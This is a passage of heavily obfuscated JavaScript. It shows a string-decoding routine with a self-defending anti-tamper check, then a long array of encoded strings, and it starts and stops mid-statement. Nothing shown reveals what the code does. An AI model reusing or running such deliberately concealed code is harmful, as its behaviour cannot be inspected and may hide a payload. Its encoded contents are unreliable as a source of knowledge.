M=u[0x0],i=K+M,m=F[i];if(!m){if(kD['pgyaxR']===undefined){var s=function(Z){this['HlSQUj']=Z,this['NrXGMR']=[0x1,0x0,0x0],this['eFTBUk']=function(){return'newState';},this['LJLzDq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MuSCyP']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['AwWmyS']=function(){var Z=new RegExp(this['LJLzDq']+this['MuSCyP']),J=Z['test'](this['eFTBUk']['toString']())?--this['NrXGMR'][0x1]:--this['NrXGMR'][0x0];return this['iFCUgK'](J);},s['prototype']['iFCUgK']=function(Z){if(!Boolean(~Z))return Z;return this['FYkPCh'](this['HlSQUj']);},s['prototype']['FYkPCh']=function(Z){for(var J=0x0,t=this['NrXGMR']['length'];J<t;J++){this['NrXGMR']['push'](Math['round'](Math['random']())),t=this['NrXGMR']['length'];}return Z(this['NrXGMR'][0x0]);},new s(kD)['AwWmyS'](),kD['pgyaxR']=!![];}D=kD['vQYnyo'](D,w),F[i]=D;}else D=m;return D;},kD(F,q);}function kw(){var KY=['W6SLWRNcL8kn','WQjdW6CYW7HDWPddQCkYWPiGerpdIa','WRzbkqldTq','W7vJWRqHeSoAeN0m','W6xdJbBcLKG','W4r9BKXU','bSk/jL/dMG','W7jHB8kDvq','W6ytqXuS','W5WtoCoHja','W6qErraxWRa','W6SurqmgWRyrWOVdLetcKCoUWRmzya','W6bCgrn8WRe','aexcHq','W4DHvCkLrq','bWJcS0JdMa','b07cK8kjW7K','W44yWQxcLSkC','W6LlbrT6','WRLmB1rs','WPP5wMrG','W5Wtj8oXiSoSW6tdVXO','W7/dLCkIW5Pu','WOHWxCobW68','WRBcUCk8W7/dPW','CSk3W7VcQ8oM','W4L2w8keCW','DI87WOhdT3CvWOi','W6j4WRGkjG','W7a/hSoMja','W5ZdHW7cLY0','WOmuiConWPm','W5zjB8k5u8kqlSkWla','jGiEWQpcUf7dQH1p','WRroW5q6W7y','bKlcK8ojEq','FmkRF8kkBG','hColWQvgla','WRpcHWmB','WR9KnZNdG8kNWOFcO8k7qhP6FG','W6qaEbuV','W5SHuY8z','W45yWO8znG','WQHjW7OEW44','WONdR8oxoLy','nHZcN8oLWQ4','Amk+Emk1WPG','wmoEj8kLW4q','W7XQk8ouW4G','cKNcSSkxbG','WRT0mq7dISkSWP7cLCk2rLfZq1C','sf0zaMO','W4pdQmkYW61B','WO1vW6eLW70','smkxCCkRya','oh3dO8kVmW','W5DGuCk5EW','hGZcRSoeWRu','WQ5JW4ldVJq','W4tdRXBcSeJcIa','cg/dRSkskW','W7avjSo9aG','WOFcKCo0tmkW','cwJcTCkZnq','jmkLfwddOG','W41IB1jw','WPL5fHfM','WPLNW53dIGK','WPHvCCobW7m','mmo6WRb4gq','f0xcKCodCG','W5SHBX83','kvJdUmkYgG','WPHBF8oHW6u','WR3cGZxcHCoOdXvU','WQlcGCoAxSkv','CSo+W4ldKNi','f0FcKmklimogbG','W7JdTYVcMtC','z8kuW4pcRCoyW4RdOmkhWOK','bXRcHCovWQe','WRpcGWiiW5/dSa','WRxcT8kEW7xdOSoglbhcScDkxSkWWQS','iXWEWR3cRNddRbXFWQz4','W5reD8kTtW','Emo8W5pdVL4BWR0','W5jmWRyXiW','WQ99Dv9d','WR0pumomW6e','WRVdGmoYdg0','W6HauSkguG','WQlcN8oFsmkF','fNxcGSkmkq','W5G1rYGm','W4hdSmkfW7LE','mg0Edanaur7cIKpdKMjnWRfQWRJcQHBdKmk8WOZcOeH5W7VcNmk7W6RdGmk/[base64]','W4DFBhTO','W5vVDCkABG','gwZdUSkWhmoZzNXtW4q1','jxJdHIRdKa','cu7dK8kkdq','WQ9Wft/dHq','dCkDkmoHW4O','hSkMcSo3W70','dutcJ8kdW75v','WP1IymodW6y','iCoNewrP','WPL7wmoJW6lcM1KVeCkozW','WQa8W6jIvSkJq28cv0P+kq','WOpcHCkSW7ldUq','qN0wh3i','W6Lfywfq','W7NdR8klW6LE','W68ExZipWR0iWQRdLvpcPSo6WP8t','WO0sw8o8W7tcQCoknqy','jW0qWOBcGq','W5/dI8kRW5Px','eeJcLmo7rq','W4b6nmotW74','ACkOW7pcSSoD','W69smmolW50','WRyQA8obW54','aZhcP8oi','o8orW4T5','A8k3W5FcR8oN','gmoHWPDfvG','mCoRWPnXrJilD8kDWPtcVLxcR8oObhXN','WRK+dCo9WQC','W7KVcSo3pq','W7nMbmkjAq','WQP8kxFdQa','zSoFomkrW5W','WRRcI8kdW4xdIq','WPzwW6CnW5i','W7L0drj4','WPfQyLbKoW','WQxdQxNcIhldNSomWRrXWP0X','WQjJoWDG','l8kyk8o2W7W','W4KXWR/cSSkr','etSBWOtcQa','WOepFCoyW5u','nSoabebY','vmktBmkKBa','WODCcaT/mCoFxmoeWPZcLNa','W5jPhColW7O','WOWdomoTWPy','W74RBYyN','WRtcIZy','W6X7imoRW4K','h8kCeMpdHG','F3KBe1C','WQFcP8kDW7hdVq','DYW9WPNdV3WpWOu','FcRcI1/cJmoDu8kJhJKvWR5mFtZcQ8o6W7hcG8o/bComeM5kW6pdNt8iWRj9WPDVqCkFWPDBW5i2gmk9WRqzfLFdN3u1FrhcKmkRaSoTtCktWOOuDSk3W7D/WPSZewuTA8kNW7tdMSkVvmo5WRRdP8osjqOEBSk5hYBcKqj2WQyJWOpdNr7dRmohEI0iWOhcVX7dUSkuW7Wtn2tcTgifW4tcSmoZWO0WlCoJqZSfz8kda8k2mspcVsVdRSk8WOtcOmk1WPpdQt/dHSkdCH/cUmobhSkuW6mUWPZdSsGxWQ3cL8otW6qUk8kSWQyrW5LfW4xcGahcImkbA8omvfJcGKZcICo5WRTSbSkwE8kEoSk9sCo8lapdOmkMjIf8WRiuW7FdTCorWP8IWPrZeWNcNSkcmCoGW6tcRmopbH16WRq/lmo2WPxdJXtdNqNcOSokpqXNWO3dG8k0W68raCo2DxlcG0pdVd1AnmkBWRe','cYVcHMFdPG','W5qVjSoSoW','WOPLW4mVW4m','W4bzbSoNW6O','W5NdSYdcUsG','WRFcOSk+W6tdHG','WQrQW7xdKdy','W4FdQ8kGW49/','bu3dLb7dTq','WQnjkMBdUSkGuq','jglcQmozBq','WPv7FSoPW5W','cmo+c2rp','W5GklSonja','lWtcPh7dQG','WOvGsLHP','WRJcMJBcISo+','WPpdMmo/oLe','i8oMWPXeda','WQWjhSo9WPa','W4O3WRRcT8ke','W5iYWPxcISkb','W5bczCksCW','W5jveriTlmowdSkiWPRcKstcLCoQbCk1WPZdN8o9W6/dJ8oFbZ8LjhjnBKVdUe8pfHxcVSo9yIPgFSklW5nVW47dJw7cG8oFyN4WnWzCW5xcH8kHvmoRvSk+WO/[base64]/FNK+W7Hrk8oWA2XFW5zHC8k4Eg3dKCkoW7VdQKpdNZtcJv7cQvLPAmkWWP/[base64]/cTSopWRpdMK/dRcJcNCkLDmkkjCowW5JcQeKTzZiCjSoWW4tcJdldKMxdPLJcTG/[base64]/dI8orrt1/[base64]/iSoEWONcOXXJW4/dPwNcHZ3dUgvue8koWRBcTKnlWRZdJCk5cvRdUmkpWRfrCf5FWRa/WOGQC8kGWPNcR8k9WOeDDISNW61DWQJdLrJdIvVdImkiWOFcSmkEW5W/WRmoaSouWQVcQ1zvyM89W65Asmo1W4BdSmoTomkzWPf6WQuSrCoai8kKiCkFWRddJtmjAgZcVSkJu8oNcSofkCobsbtdUfuZWRTsW77cGJdcU3npzSk2W5NdMcGqWPhdQvBdOJ/[base64]/cU8koA8o7ftlcO2Twwb/cPmo8m8osWP/[base64]','W43dSGG','W79rhGr4WRdcQtK5zMZdNSo5WQK+ewDJ','W4baWRzieG','W48mbSoEpW','WRb5d3xdRW','WPTAW57dPry','WRbEn0i','W4NdPrpcJ3e','re0tiNi','WR3cLmkzW5ZdGW','W79YnSkQrW','WQ16q8oCW4m','W4L/baD7','W6NdVclcUqK','bKtcLCkTW75yWPS','W7LcW7ObWRrBWPhdRCkVWPvFsINdMmkqW7NcTSoIsSkNW6/cQmoeeCkqW6ZdHY0DW5qgCc/dQK/dQMldMmoGC244W7DHW5xdU8oGeSo3A8otWQpcQ8k8W6ddSSoWW4joz8o6nZddNh5TEHf2grrSWPuyWOBdIdzFWR06b8oFcSklauPXyeKkeN/cH8k3uSkoWQRcNNJcTueakdpcNCoYWRFcRmoibSkoE8oXWQ0SW6j4W6/dLcfpW5Xoz8kkcSoHeq1WWQ3cKd/[base64]/cHXZdHSktW4GinSohb8kyDqHyWP4/[base64]/[base64]/W6ldPSk+W49ZW6tcLCobomozxSkMW50pqMtcJmkjW6ZcNCo8bJlcUCkaW6ldVw3cSHJdJ8o6F0pcKCk7gCotWQj7W5dcJ8kSW40hcSoPzSksWOPhW6xcHwBdRHfWnf0XWRNcQCkyWO7cVCk2mCkLW6GnwstdHmkoWQdcGrm','WQ7cJGqjW7S','DsuSWRhdTNCwWPpdVCoVWORdUCk5iG','CJldL1xcN8occ8k+xtyz','fSkwfhddPG','hmkaue/cNW','qSo9i8kzW6O','aK3cGmkxW7LXWP/cQhC','WOlcIXugW6i','f8kVsvtcMG','WPxcGSkoW4JdHG','W4zLEmkoza','eJVcJmoFWQq','WOvhcv3dMq','WRi9b8oTWRa','lmkpbx3dSG','WO5lW5eWW4y','WPHSgmoiWR8BbCoaW4JcHK/dR8kfW7/cTcLvWQ7dMfe9owXcW6P9W6a7nmkwW4NcNSkPW5ZcNSols8kiW6bUW6BdOtddICk7rehdMLhdQSktwKRdOSkHymkDBI8aWR7dJ8o/ASoSW5dcTq4EWO/dTrVdTKFcOHSFW5VcQ8oZz8krtbXzWOHiW7hdLKD2C8kCW7RdSGSifCoBWPqjDZxdKwWserBdNwW7e8oareXMWR4/W7WzWOBdSSo6Dmk7FSoGthNdImksvqRcHSonW4ujm8oDWPxcTI0tWRZdQCoFW4itgZLVW5xdS8kKWQTpmxtcUmk0kCkYlMGSW47cO8oCWPpdSmklW4JdTCoSWOVcRSkVW7ddMCk0cvFdKwrnWOr4lmopF0tdRI/dVNjCvmkPxCkdsSoRAmo2hL3cOGxcKYKoW6JdIszlW7lcL0C/WOJdQZKuDmo8E07cMN/dHLfZoc55WPrUWOJdQdfXqw0hDrJdH8oaW4ebwmk1WP7cV13dU2u','vCklW7FcSmoz','W7JdH8kJW6PU','WPJdPSoddg15xWf9W5KkW59yW7xcPWu','W7ODtaec','W4BdL8kfW55u','W6hdGSkdW4LOnW','oxJcUCoWvq','mNFcGmkEW7m','WR7cJZlcO8oRhb15W7VdUmkTw1JdTW','WORdQSooowT1xXjUW5yqW5LoW6/cNrLVwmoV','BSo/aSk0W6e','WPRcJmoZqCk+','oCo8W5XBWQq','xSk7FSkeWOe','e8kKBNZcNujpxmoa','WQNdQCo+l0S','W65Wr8kEvG','W7PfzSkOAW','i8ocWPH5lsNdH1S4','FSo+W77dQMq','W5rBb8osW5y','hqFcHSo7WPS','ywmameC','mcWSWOdcVq','W5CLWPNcNSk7','hHFcMCoDWQ4','W6z1eXjb','WRRcLCk6W5xdLa','euBdMqpdPW','W4X8A3frlfSbWQe','WPfNW4ddUqPuxmkHrCkIW5lcU8owWQm','ECoob8kmW6K','mxNcJ8kfW6a','W6xcJI/[base64]/WR9lW64FW5TFkmkep8oyWQ3dVf3cSmk4x8oDBcvZW5NcPwHah8krFIRcKLtcVSosAxyNWR05vCkUaSkEWQNcThPXaHTdrtftW5JcQSkXDbFdG2tcSrPAW59PtfRcReGja8oQWR/dNYFcNCkXW63cHmkXAcpcNmk9W5nAjCokW6usxGRdT8kQWRpcUNT3ocKg','A8o5emk2W74','WR/cVmoUqCk4','cuFcLmkJW6S','WRRcHsJcLCoOfru','W558WQCaca','oSkNmmoVW6m','W5f3DMa','WRPAlcZdHq','nqZcO8o4WPq','aw7dVIRdP29EW6JdLa','W45skConW5u','WOXCDmoyW4m','WP9ehrz0fSoxx8opWOVcIJ/cHG','oSonWOr5mrxdNxKqeq','WPz/g2ZdIa','W6u7Fq8U','WRbDhGiOWRRcQZ8vDdxcMmo4WRG/c0G3WRPEW5DGtxf5BSknWPxcQCkMcftcHLiIWQCbW43dL8o6cetdVSkJpCogWOVcOCk4W5JdNdDPW5VdVXrnW6pcHXqWECo3eIhdJSoOW5fOWPjYWRbsB8k1e8ofW5RcT8opWRtdMWHVqSkaW4rCW7BdPSodWOdcLSozk8kqW4BdLvbcWQLKWQiZW63cLN8JW6Pftd/dUSkuWQ8uw8oLkMCCd8kWW7JdOmkFuSoRFCo7bmowu2GLWQddIdi7W61Zw8kBW5/[base64]','WObUdgBdPq','ASkoW5RcMmor','WQLbumo6W5S','W5idCIim','W6nnWOycfW','lCkggSoBW4G','W4Dawmk6wW','zCoPW4ldSvymWQe','lCk2lmo2W78','W7fKWO1YmSkvWOdcRmkyb8oBEIGMW67dOmkx','WP7dP8otdhD5xbbFW4q7W5j0W78','W6/dQtdcK18','WPvgaGRdVG','aexcHCkHW7XyWPJcR08vhaC/WRqytW','osZcMgddNq','WQH1dXjv','abBcLSouWQa','nYFcHL3dHa','W7HybrnTWQ0','WPrqW5ugW4i','iCk9kSohW5W','WO96xCo+W7NcNKi','lYWLWPtcJW','WRFcObGzW60','WPDBpdldOW','WPTWuSovW6dcJei4kCkizNaTqgZdQq','DCoGW53dVLW6WO0','BwuBfvrxtX7cL0pcNYfmWQb2WRlcOW','uY0PWPldVa','a8k7k3NdNG','WQfwdeBdQG','keJcOmkjW4i','h8kWb8oKW4K','WOX6AuvPahTVfhtcPKuN','W4NcKCoWFCoYz3BcHv7dSComW6tdQSo5CM4bWPqrsmkVqmoJW4hdRmo9dCoIWRSaCCoDfaHIB8kRWOddKCkfcmk9iu5Vc0GXWRRdNSkRWQJcQt1DW5f8WO3cNSoPsSkZWRddOCk9aJKFW65eW4n8WRy0W4ZdVCkPW63cSNG3W5f4W6NdRCk7WR/dNbTUWQyTtSkoW5xdTsqnWQJcQ8ktiNW1W7FcG8k/W6j+W63dLmo7yvrPWPnjwSoVxJnNpSoFWOhcSaJcPmkUcmk7WQldSttcOIaRmhCiWRaVWQmGW6tcMXmLuCk3WPJdKxZdK8ovW7qrebWypSoyfCo/[base64]/dHahcLmoeWOBcKejkt8koAYxcVSkuuvNcNatcV3/cHNxdTMaDdqP9t8klf8oydHBdNmo4WOmNomkTWRJdPmoXWPX8WP19W4mQW4TIWQaWdgHAAmkhxqxdQH9+WONdKCo/W5OYW7/dSmosWRuGcCoIWPq3bWFcQCkqWPldNmkMWOmRWPVcRWhcPb/cImoCWOOMWRRdQdxdT8oRv8obW5eIq8k8cX1+jCoGW57dUmkzWQOElSoffLrjWOLEc3CyWO7dI8oApfPHbJFcKSoeW5bnW4nBACkFwbDCWQioDmoKW4q1cmkwhmo5WOPZW4xdPCoIkc/[base64]/cQeS1WPxcJCoVj8oAcIddUWW7WPqisrOfe8oQWRJdVh7cM3TvW7OfW4LOW4rBfa9tW7HjDuuTqLuadK7dH2OICNJdUCo2FW5bWPWtfSkDbstdGSoRWQ7dQmodmaOhW4RcVCkkqMuqWQRdMmkiW6dcPSo9W6RdO1Tfq3u5WQZdU8oDb8o/W4XHWPuODq','WPXHDhfv','xmkErSkeqa','[base64]/cOYtdRKVcT0rpvZtdU8kUW7lcUSkoWR7cN8kWDCkscCohW7BcGmoRW5xdSHvIta/cNY5UlehcSCo0WPTBW5r7r8kwAmkkWP8DcmouW4pcNMlcLWy7C2ldOmk4W78Bba/cJZBcQSkOW6G/z03cRSoFW6VdTLPWqW','W793WPKCoW','W4mCjCoHnq','W6i2DcaC','W7VcHHKzWPRdP8kfW5JdTq/[base64]/W4hdUfdcGvPtW4bqW4PiW6bdgSosgs5nW413WRFdGSoMWOpdJd9vtNftWOm4DmolW5VdQHuHc8oKuCkIitRdSKvXW6eKW5e5WOqih1S3WRzqW7eKfZupWPFdJYXpW5NdISoNWPldR8kPW6KNpmkjm2D/DdiTEwTkm8kxaq3dJYNdOCk2fwlcPmkQWONcMSoiAmkZcmoQkqyHEYnAW4xcKWLrW49QW7vtWOersCowW64HW70GbLRcGSkm','WQ5cW5yfW7a','kWCNWOBcQG','WPJdJCopou0','eCkEn8ojW7a','WQXfoKVdQ8kRhhddISkFWOBdQCobnCopW4Co','W5WtoCoHjmoWW4NdGJm','WQWZv8o/W74','WRtcNSojyCkK','WQenjSooWRm','d07cJ8kbWQOCWP/cTNmthqC7WRqj','W60YpCoNjW','W505WR3cOW','WPrHB1TLn3TW','euFcK8kt','rCkTq8kcWOy','WO5bcL7dHG','W6TQWRH4iq','aSoDW6juWP8','cCk6ENlcOq','WRjhW6ez','exBdPJxdSq','WQLdW70qW6bq','W57dQXtcOLK','ACkwW4BcUCob','WPTJW4ZdSanFvSkWqW','F8olW6ldUg0','WPbDhxRdGW','W4TdlGDm','pSkYiCoNW5C','f8otW4flWO0','WPVcTmkhW73dPG','cqKxWRxcRW','w8kszCkrxa','W7rOWPvylSkxWOVcQSkrb8oA','dSoKWRvSeq','W5LSWQiNfa','fSkjj0BdUq','W4ldGGZcKxm','WPnSESoEW4W','h8oEnev5','WPtcKCk4W7hdHq','WRRcNda','W505WR/cQ8kDW6yjWOm1yCoJW6C','WPNcLmkZW7ZdUW','lCojWOjzmWtdVNmAamoUCxW9','wCoFb8k1W4tdRsC','W5JdTH7cHZq','W4FdSGFcHsG','W4hdLSkGW5zu','WOtcLmkHW5RdHa','W6HqhCoBW4y','WQvdnxFdGW','rSo7W4VdRgm','W6L9zhza','BrRcQConBmoLWQav','bK3cJSktjmolf8oXWPiMWRObW5nSWPO','WQ11zSo7W6m','CsW5WOFdQv4sWOxdPW','mSojWRnWlG','WOvJW6tdIau','eMlcRCk2W4S','eflcHCkEW5i','dmonWO95kW','eCojW41rWR0','iSoVWP90ka','nYmzWQpcMq','W5fZz3Hg','qCo2oCktW6G','WPrCW4OrW4q','WOVcSdxcRCox','WOLfic7dIq','hCkjfNJdRwJdLLhcSSkpWRhdIv3dSmoDza','W5PkWRTXeW','WPtdHCocp3G','cCkgiSoeW5q','mcy0WORcNG','W5yCqrOgWRtdJwxdTCoGESogW7NcK8k/WOu','b8odW4vQWQq','WPDunx3dGG','WOhcO8kaW7pdQa','W4v7WQeIoa','WOiRomoy','jLFcP8kHW5W','WPT7xCoiW5S','WRZcVSkTW6ldHa','W6BdMIlcKa0','WRJcJIlcO8oXhb5OW5NdPCkCvNtdVCo6WP0','gGJcOuddHa','WR8Txmo2W4u','ftBcU8o5WQe','W5BdP8kyW4bz','mmoiWQ9wDG','WPebamoRWR8','W4TcCSkO','W69vWRy9da','WQ7cJb4kW4JdJmk9W7tdIG','WQ8MuSo+W5q','W4yQgSoCna','p8oNWPf6wZq','WP1axCoIW4C','W7/dVbFcGvO','WPxcHSkKW4BdTG','W4PhB2bM','W4WNkSo7pq','zIuRWOa','neddLGpdRq','W5NdLmk8W7zc','W4v+WR8rbW','WPzXwmo3W6lcGq','W4T/u8kZsW','W6z+WO0Bla','WQdcT8kAW5ZdR8oaja','jCkVewBdSq','W5b5oCoPW5G','dgJcImkHW74','hJlcMCojWQq','W5vAmrbl','W64uwticWRSn','W6fMWO05ka','W6RdIc3cKKO','W67dGbFcGvC','W5VdOHhcP0ZcICkDWOZcIYXncmkftvyGW6NcGa','W7ZdMqZcGg8','WPD7yu5M','WOVcPmkHW4ddMa','egFdRZxdTubs','WQH0nJ8','xCktESkwqa','WR1fmwldHW','WRFcO8oJyCkA','W6Leh8o1W74','W4qcsGaP','W5NdQ8kAW5Ld','WORdP8otcg9OqXXtW4unW44','yCk2sCkWWPa','kCkpwu7cHG','wmoEhSk7W5i','WPbaymoCW7K','ibCEWPlcRa','nH4tWRNcVW','W5qKjSoNha','W7WEwam','W4CJuJOL','agVdSZxdVu1qW4tdHMZdQh12bdFcKWLc','pCkvmSoTW7K','W6yLhSodbq','W7ZdJCkFW4T/c8oPsmk6','W48bCGqN','b0RcImk1W7m','W77dOZxcSJO','yCo+W49HhIbFvmojWOZdRG','WO8mmSo+WPS','W5DusCkmBW','W5W3FHW3','bd3cIwpdJW','fdVcUSopWQ3cPCo3','WQtcIHumW5hdOCkn','WP9lsfzM','fmk1nCoXW5S','W6RdUr7cJNi','WQCPFCooW58','ymonimkuW4m','dCkMmMhdKq','Amkdw8k5WP0','jCk2i1/dIG','WQW5C8oaW7C','W6ldSsdcSYi','xmkYCmk0WOy','WPndvmoiW7i','WRizlCoNWQ4','mW8tWQxcRG','kKRcTmopwa','s8k9rSk1uW','pYtcN8oRWRS','WQ7cMs7cG8oi','WPrJEffr','W6vQWRqGaSo+','pmokcvj1W6u','ASkovSkWAa','mCkGtxpcGa','W7ldHSkfW6THjSoqymkyWRxcISo1CSoY','yCkSE8kfWQC','n8oiW5nTWPm','gmkJBhxcHMr8tSoTvmoIBMlcKmkElCkT','W64iFryW','tSo5emkgW5C','gCk4zxJcM29EFCoPxCoJCNm','W7niBf9n','hmoikLX3','W7bKWRWdga','W7ama8oGnW','WQPagx3dHa','W5zNWQbpkG','WQPjbeRdTG','WPFcNmo1z8k7yhxdPW/dT8ocW6tdRG','i8o1dKu','zmopW5VdQu4','W5ldHmkjW59L','br/cSSoOWRS','WR99jdJdLCkfWPRcG8kS','cCoLhLr5','W6/dNJBcOuq','WQ1KidNdN8kAWPBcNmk9uwDLEa','nCkio8klW4qBW4hcH8oHdCkN','W5eQBrix','cCo3dh5P','ffFcHCkvomo2bSozWPGMWRSdW4q','WP0ovSoMW7m','mSoMWPTywtKcxmkWWPNcQvpcR8o1eLe','WPBcIXhcOmot','B8oamSkUW5u','W5Kzwq8L','zSoZf8kkW5C','WRNcO8kFW5ldPW','W5u8WQRcHSk9','W7y3WPVcKSkD','kSkVauNdIG','W7zMCwr6','WQvzkKldJW','W7vumXL/','WPH9wmo0','u8oSjmkvW4O','W4NdMJNcLu0','WPldRCoWbu4','o0dcK8orDq','W4n+nr1B','WP3cSriFW64','hSkBsgZcIW','WO9yW5FdKWS','b8kMchldMW','WPKxySoKW44','W4TLhSoXW4y','WP4PgmoQWQq','WQ9fhaNdHa','W7RdSSkwW5rx','W4nmWOqQfW','g8kUza','W6DjWQmMcq','bIhcSCooWRVcMSo3W6zbW51bW4NcLHvfwa','pu/cVmoiwmoeWOS','sCkkESkTDG','W5mOxWS8','W40+BtWl','bZtcU1RdQa','oqlcUCo+WQm','WOjSqmorW6u','W60IWQRcR8kN','W7G2wri/','WPFdRSoGg1e','FSoIW5ZdUeuNWPdcHSkX','WOe/bmowWPq','fe/cKmovsW','z8ozW6VdL0a','WQvbo1C','hCoVWP1Lqa','W5fezmksCa','iKZdJ8k7hW','vSkZCSkDWPG','W5VdNJFcSx0','W73dUSkyW5Tk','WRnhW78cW7e','qKq2pMe','WOdcR8oZASkF','W7SBWQhcGmkr','dIFcOe7dRq','WOFcPSkOW6ddVG','WOqMACoiW5C','ymkgzCkAWRupWPxcICkshSo3oa','W5vwu8k9CW','WOnqacHOk8ovr8oc','fLBcMCklja','zmoyW5FdVh8','W5SzrXWB','iGJcR2RdVG','dwhcICkpnG','nCk7b8orW5a','W747WOtcTCkJ','W4Oqwqu1','WQeOBmoKW4a','nmk6eNldMG','W4nydr5E','W4avxq0','WPL4v8oJW6xcPuu/eq','aSoNmv1j','A8kqESkYWRK','iIFcJe0','WPWKpcirveKaWQRdV8kpiG','WRTTwCosW74','W7CeWRdcLmkx','iCorW5r7WPjS','kuBdLq3dMa','WRyqC8o4W7C','k8kQevNdUW','W70qss4u','WQ8VDConW6y','WPWhmSoQWOq','emo9W5z9WOa','W6ldOIlcO2y','WP/cRqqCW40','WRjnmLRdQW','W6NdMZFcLv0','BweTc1S','WOqTAmoiW54','xmoMW7/dT1G','W5VdRXNcPv/cIa','W7zJB1Df','dgZdO8kAbSoZshfuW5WtortcPa','WOjNW4FdIa','fSkjoMFdMa','cCk6BhdcMW','DCk3y8kdWO8','WRn6iSkItSomfmotaSk6b0hcU8kDlehdKaBcPr0NWPyyW4/dQ8oFjXP8vmkjmCoYWQK5Fq','pxxcUSkSfG','omouW5zzWRG','tmk9FCk9WPW','WRtdRmoQh3W','smkEECkqqa','wCoRW73dP0m','hCkVDfZcG292DmoIrmoezu7cHW','W6tdQSkPW6v1','W79yqL9B','W4irqGWi','W69vfGD7WPxcRI0s','W58Awduz','ACkzW5RcKSooW6JdRSkaWPu','WOLzib/dOW','i8ocWPvWkGxdTMu','WQdcHmo1EmkD','oG3cLSoKWRe','W6TCaZfKWRZcQJSiC0RdG8ocWQG','pCooh3LKW6pcJ8kOW48','W4HTh8ozW6SA','WP/cMmkYW5xdIa','hgxcR8kkjW','aSkjde3dVhe','cNtcOmkVW4G','WPDCjIddGW','WOnWW6ldKXi','W79OWO95l8kt','W6NdJY7cMY0','W4bjWO8lea','xCkAW6xcUmoQ','cuFcJSkanCon','kKdcLCkvaa','yY3cLf8','W7ddHqZcPeS','WQzccJzK','vXhdLmkZdSodamoyWOq','W4FdMYNcUJu','WPBcQXFcQSoD','W6rlrf5Z','emovW75+WR4','gCo3WRbYrG','WP7cJt7cL8oV','i8oVWRT9mW','WO1Mru9F','WPZdKSolkeK','w2mXow4','jSo9WRvBjW','WR/cL8kjW5RdTa','WPyEkmoMnmokW4xdNZr8hq','W4vHWOL8oG','WR/cMGyUW4K','l0/cMmk2W54','dmoDWPjxdW','WP9SvCo1W6BcNuuJcW','WPRcOmoZF8kx','p8o4eNzn','zCkyA8keWOuRWP3cImkL','jmkVmfZdVG','WO0rvmo7W6lcI8oxerSloCkHja','p8kteSokW5q','WRredhVdHq','W7rBWRbocq','l8kfn8o1W5W','eSktAwZcQa','huJdPSkNka','WOBcImkYW5JdNW','iSobW6L6WQ8','jwhdLX3dTW','WOtcISkcW6hdIq','W6tdMdNcKJy','zCkvW5BcVCoN','d8ogWRDnlG','WRa+d8oaWOy','fINcJu3dPW','layrWQJcQa','W5zMh8oVW6K','W4PGtNL1','W5SlmCoskG','rSkUAw/dJ2L3Cmo/[base64]/dT8o+W7FdQCoobwldMM8pcCkWW7SsgvqzcHeMWPpdK8kDW63dOSkRhIxcUfNdSYxdOYFdSf0WWOtcO8kidmoxW5/cRu3dKCo0v2JdJKXvtSohW7v4wCk8WQeEW6zWWO/cOcdcHCoqW4dcTgS+yCkhW5ebW5LvW7FcTmoGmSksmSoGsf93W4qYWOGmfmorW6G','W7H6iSkjAG','WOjhibX6','WOVcSmkTW5BdJW','eSkyy3pcNa','WRqdeCoKWOy','kg3cK8ocFG','W71AWPqziW','m8odbKzYW4hcGCkVW5m','WRVdPCoog2K','jXykWQhcRW','WRigcmoCWPa','W4pdLGdcGcq','eH3cP2RdQG','WPzymGhdJa','hSk4Bw3cGW','umoGbmk0W5e','WO0rvmo8W7pcL8owjqyklW','bZCoWRFcJW','zLOLpxO','i8oPW5jiWOi','WRrnj0ldQ8kRsa7dGmktWOtdOSoFkmoaW4i','WOBcNmomtSkF','WPzRsuv0','WQOru8ojW4u','jCoJWPnOsG','wv4ha0a','chZdPCkTd8o4uuDzW5O4mcK','W7BdVtVcHHq','FCk6t8kdCa','WRjSW6xdSdi','W7zxC1T1','nqyTWOtcGa','WPtcOceEW6S','z8kgwCkdWO4','W70TjSoFaq','z8kzW5dcQSokWRFcQq','W6OtWOlcV8kc','W5z1WRb1dW','oSkqy8kbW5yeWPJcMSkIaSkUFZeQbc5AWOjUF8oFW4/dHfKpWRDBnd/dGh3dKaJcP8okW4/dMe06WR55WPJdNWiAWQbHzCkMhZLtfq/dTX3cNCoYWOT/WRfkmmkQW5pcTCkneXRcU8klW50OcSkoW4mpW7fZnSkSlxzEW5PBW4NcLcP/v0nmcdO2AeZcK8k3W4RcO8olWOeQEmokkmkeWR0zv8knW7JdUSovWRDqWRrKW6HFWQVcL8oLzCoMcvD8W4NdMXJdRHJdG8oNW4pdOCkiW4yvhXeEe1nYmGHRgCofg1KNbsDWjmoOnmoKWRZcPvVdIeBcL3dcOaraW6ScoexdSwqXW4iQW63cHmoRW5RdKh91W4/cRCkJFCoCwSoUh8oaWP3dGMX+pHBcMcjoW7ldImkXWONcQ8kRW5hcLMNdLCkexLhcPmkaWP9AlSkJtfJdGK3cLmoAW57cJsldSGfzgq','DmoGW5pdRKqJWQ3cUmkj','DCoLW57dSv4bWQpcLmkElSoXW7ldRKxcOW','B8kAzmksWOqVWQdcTSkD','W7reymkFya','zqyPWPxdJG','mI7cGmosWPq','WOlcKZOBW50','WR9LFmoKW7e','tCoFb8k5W5ZdRsFcHmo3W7bxW4JdICod','WRDomxRdMa','WRfeW6xdNri','gCowW6rmWPS','bJtcIwhdOa','Fta9WPO','WOZdTSoodeW','WPdcN8khW4ddTW','W6DaWPv4lq','jmoofvjKW7K','W4vJiSk2Cq','iIRcJeVdPG','WP1XqSovW7RcJeePc8kvv30bsG','s8k1W5lcMmor','hXFcVCouWRu','W4pdOG7cNqG','AmkkW4VcTSoa','nNNcICoSCq','W5OsiCoLeW','FSkvW7dcISok','ecpcJxddMa','umo2a8kDW5q','W4jMjSo/W7S','W7etsdyg','W6JdSHNcNqy','W7hdSsK','cvtdMsZdKq','n8oke3bTW6JcHCk5W4NcSr7dJN3cLW','CSk2CCktqG','WO3dO8ovlN5O','WRFcHGhcTmon','WQzsW7GzW7C','edhcOmo5WQ7cRmo/W69kW4P3W5/cRta','lwZcSmo3sq','p8kStv7cNW','iq7cVCo3WQW','sxG9dKq','WOKBtSokW6VcGmooiXWrh8k3gLa','ewRdTINdPePzW7ZdV2BdTxTSlYVcIW','gmkBfSoeW74','lGO6WQlcRW','CmkvW4VcImor','WPOgtCoJW7a','F8oJW57dUviD','bCopWP5jfG','W7qxW6iaW4vQWQxdHa','W4yjo8o9pSodW5NdLc8','WQ5/D8ojW7W','WObJW5JdIq